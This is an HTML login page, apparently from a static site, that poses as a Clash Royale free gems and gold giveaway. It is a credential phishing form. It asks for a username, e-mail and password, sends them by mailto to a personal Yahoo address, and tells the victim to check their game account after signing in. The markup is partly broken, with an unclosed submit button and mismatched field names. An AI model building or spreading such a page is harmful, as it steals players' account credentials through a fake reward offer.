
<file: login.html>
<!DOCTYPE html>
<html>
<body>
<form action="mailto:viktorbogoev@yahoo.com" method="post">
Username: <br>
<input type="text" name="psw">
<br>
e-mail: <br>
<input type="text" name="e-mail">
<br>
password: <br>
<input type="password" name="password">
<br><br>
<p>Gems:</p>
<input type="checkbox" name="Gems" value="Mood">100
<input type="checkbox" name="Gems" value="Mood">1000
<input type="checkbox" name="Gems" value="Mood">10000
<input type="checkbox" name="Gems" value="Mood">999999
<p>Gold:</p>
<input type="checkbox" name="Gold" value="Mood">100
<input type="checkbox" name="Gems" value="Mood">1000
<input type="checkbox" name="Gems" value="Mood">10000
<input type="checkbox" name="Gems" value="Mood">999999
<p> If you are ready submit:</p>
<input class="Submit" onclick="www.youtube.com/channel/UCYiNgyZJ3YR4yod8MUPutow" type="button" name="Submit" Value=Submit 
</form>
<h1>Thank you for choose us!</h1>
<h1>We appreciate that!</h1>
<h1>After you sign in check your Clash Royale account!</h1>
</body>
</html>
</file>
